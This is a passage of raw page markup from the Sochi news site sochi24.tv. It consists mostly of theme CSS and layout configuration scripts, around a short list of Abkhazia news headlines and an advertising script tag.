.td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:10px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:14px!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_211 .td-image-container{display:none}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-7.5px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-7119","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="7119" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 